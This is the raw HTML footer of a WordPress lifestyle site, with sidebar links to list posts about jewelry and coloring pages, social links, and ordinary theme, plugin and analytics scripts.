																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Friendship%20Anklet%20Lovely%20Woven%20Friendship%20Anklet%20Jewelry%20Handmade%20Guatemalan-112280.png" href="https://coolandfantastic.com/friendship-anklet/" title="20 Best Friendship Anklet"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/friendship-anklet/" rel="bookmark" title="20 Best Friendship Anklet">
											20 Best Friendship Anklet										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Anklet%20Bohemian%20Lovely%202016%20Summer%20Style%20Bohemian%20Gypsy%20Turkish%20Tribal%20Boho-653328.png" href="https://coolandfantastic.com/anklet-bohemian/" title="20 Ideas for Anklet Bohemian"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/anklet-bohemian/" rel="bookmark" title="20 Ideas for Anklet Bohemian">
											20 Ideas for Anklet Bohemian										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Chanel%20Brooches%20Beautiful%20Please%20Help%20Me%20is%20This%20Coco%20Chanel%20Brooch%20Authent-145249.png" href="https://coolandfantastic.com/chanel-brooches/" title="22 Of the Best Ideas for Chanel Brooches"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/chanel-brooches/" rel="bookmark" title="22 Of the Best Ideas for Chanel Brooches">
											22 Of the Best Ideas for Chanel Brooches										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Engagement%20Rings%20with%20Black%20Diamonds%20Awesome%20the%20New%20Lbd%20the%20Little%20Black%20Diamond%20Engagement%20Ring-563044.png" href="https://coolandfantastic.com/engagement-rings-with-black-diamonds/" title="The Best Engagement Rings with Black Diamonds"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/engagement-rings-with-black-diamonds/" rel="bookmark" title="The Best Engagement Rings with Black Diamonds">
											The Best Engagement Rings with Black Diamonds										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-3464" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Pages%20for%20Kids%20Minion%20Awesome%20Minion%20Coloring%20Pages%20Best%20Coloring%20Pages%20for%20Kids-375624.png" href="https://coolandfantastic.com/coloring-pages-for-kids-minion/" title="The top 25 Ideas About Coloring Pages for Kids Minion"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/coloring-pages-for-kids-minion/" rel="bookmark" title="The top 25 Ideas About Coloring Pages for Kids Minion">
											The top 25 Ideas About Coloring Pages for Kids Minion										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Giant%20Coloring%20Books%20for%20Adults%20Fresh%20How%20to%20Print%20Coloring%20Pages%20Huge%20A%20Girl%20and%20A%20Glue%20Gun-854882.png" href="https://coolandfantastic.com/giant-coloring-books-for-adults/" title="23 Of the Best Ideas for Giant Coloring Books for Adults"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/giant-coloring-books-for-adults/" rel="bookmark" title="23 Of the Best Ideas for Giant Coloring Books for Adults">
											23 Of the Best Ideas for Giant Coloring Books for Adults										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Coloring%20Pages%20Of%20Girls%20Beautiful%20Cute%20Girl%20Coloring%20Pages%20for%20Kids%20Disney%20Coloring%20Pages-314486.png" href="https://coolandfantastic.com/cute-coloring-pages-of-girls/" title="The 25 Best Ideas for Cute Coloring Pages Of Girls"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/cute-coloring-pages-of-girls/" rel="bookmark" title="The 25 Best Ideas for Cute Coloring Pages Of Girls">
											The 25 Best Ideas for Cute Coloring Pages Of Girls										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Superhero%20Girls%20Coloring%20Pages%20Awesome%20Free%20Printable%20Super%20Hero%20High%20Coloring%20Pages%20Dc%20Super-403918.png" href="https://coolandfantastic.com/superhero-girls-coloring-pages/" title="25 Best Superhero Girls Coloring Pages"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/superhero-girls-coloring-pages/" rel="bookmark" title="25 Best Superhero Girls Coloring Pages">
											25 Best Superhero Girls Coloring Pages										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																																																																																																																																																				</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://coolandfantastic.com/" target="_blank">CoolandFantastic</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".4cbf6ca8de695bb3b05e8d2d6fa2100d").click(function() {
jQuery.post(
"https://coolandfantastic.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "1032b1ae14",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.2.0' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"952bda22ec","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"952bda22ec","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/main.js?ver=7.2.0' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"952bda22ec","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"952bda22ec","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/post-like.js?ver=7.2.0' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381619,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381619&101" alt="free geoip" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"50ab758a4b17407d9e49e4320e1bc5d3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BBELzsbPdSwD92LQ5fcnig">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768955940606');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>